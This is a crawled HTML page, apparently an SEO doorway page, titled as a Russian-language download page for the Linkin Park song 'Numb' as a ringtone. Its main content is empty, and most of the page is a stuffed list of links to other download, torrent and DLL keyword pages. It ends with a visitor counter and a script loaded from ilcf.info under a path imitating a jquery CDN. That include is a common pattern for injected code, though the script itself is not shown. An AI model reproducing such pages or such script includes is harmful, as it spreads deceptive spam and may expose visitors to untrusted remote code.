

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://huivohwai.virtualtravelog.net/wkx-numb-linkin-park-rington-skachat.html
body_size: 1765
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Numb linkin park рингтон скачать - huivohwai.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">huivohwai.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Numb linkin park рингтон скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wkx-mody-na-pes-2014-skachat.html">Моды на pes 2014 скачать</a></li>
                                <li><a href="wkx-yuriy-antonov-sbornik-skachat-besplatno.html">Юрий антонов сборник скачать бесплатно</a></li>
                                <li><a href="wkx-game-wpi-torrent.html">Game wpi торрент</a></li>
                                <li><a href="wkx-shema-bloka-predohraniteley-shevrole-lachetti.html">Схема блока предохранителей шевроле лачетти</a></li>
                                <li><a href="wkx-roza-rymbaeva-lyubov-nastala-minusovka.html">Роза рымбаева любовь настала минусовка</a></li>
                                <li><a href="wkx-obrazcov-pisatel.html">Образцов писатель</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-kak-stat-uverennym-v-sebe-luchshie-knigi.html">Как стать уверенным в себе лучшие книги</a></li>
                                            <li><a href="wkx-skachat-rington-pitbul.html">Скачать рингтон питбуль</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-blokator-saytov.html">Блокатор сайтов</a></li>
                                            <li><a href="wkx-skachat-cherez-torrent-depesh-mod-luchshee.html">Скачать через торрент депеш мод лучшее</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-dll-engine-x64-rwdi-dll-skachat.html">Dll engine x64 rwdi dll скачать</a></li>
                                            <li><a href="wkx-prezentaciya-sociologicheskoe-issledovanie.html">Презентация социологическое исследование</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-avox-duo-vst.html">Avox duo vst</a></li>
                                            <li><a href="wkx-skachat-besplatno-na-ashu-501-igry.html">Скачать бесплатно на ашу 501 игры</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
